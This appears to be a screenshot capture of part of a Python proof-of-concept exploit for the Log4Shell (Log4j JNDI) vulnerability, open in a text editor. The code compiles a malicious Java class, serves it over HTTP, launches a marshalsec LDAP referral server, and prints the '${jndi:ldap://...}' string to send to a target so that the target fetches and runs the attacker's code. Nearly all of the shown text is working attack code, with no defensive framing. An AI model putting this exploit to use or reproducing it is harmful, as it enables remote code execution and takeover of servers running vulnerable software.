 Open
poc.py
~/Desktop/log4j-shell-poc
Save
58     p = Path("Exploit.java")
59
60     try:
61         p.write_text(program)
62         subprocess.run([os.path.join(CUR_FOLDER, "/usr/bin/jdk1.8.0_202/bin/javac"), str(p)])
63     except OSError as e:
64         print(Fore.RED + f'[-] Something went wrong {e}')
65         raise e
66     else:
67         print(Fore.GREEN + '[+] Exploit java class created success')
68
69
70 def payload(userip: str, webport: int, lport: int) → None:
71     generate_payload(userip, lport)
72
73     print(Fore.GREEN + '[+] Setting up LDAP server\n')
74
75     # create the LDAP server on new thread
76     t1 = threading.Thread(target=ldap_server, args=(userip, webport))
77     t1.start()
78
79     # start the web server
80     print(f"[+] Starting Webserver on port {webport} http://0.0.0.0:{webport}")
81     httpd = HTTPServer(('0.0.0.0', webport), SimpleHTTPRequestHandler)
82     httpd.serve_forever()
83
84
85 def check_java() → bool:
86     exit_code = subprocess.call([
87         os.path.join(CUR_FOLDER, '/usr/bin/jdk1.8.0_202/bin/java'),
88         '-version',
89     ], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)
90     return exit_code == 0
91
92
93 def ldap_server(userip: str, lport: int) → None:
94     sendme = "${jndi:ldap://%s:1389/a}" % (userip)
95     print(Fore.GREEN + f"[+] Send me: {sendme}\n")
96
97     url = "http://{}:{}/#Exploit".format(userip, lport)
98     subprocess.run([
99         os.path.join(CUR_FOLDER, "/usr/bin/jdk1.8.0_202/bin/java"),
100         "-cp",
101         os.path.join(CUR_FOLDER, "target/marshalsec-0.0.3-SNAPSHOT-all.jar"),
102         "marshalsec.jndi.LDAPRefServer",
103         url,
104     ])
105
106
Python Tab Width: 8 Ln 105, Col 1 INS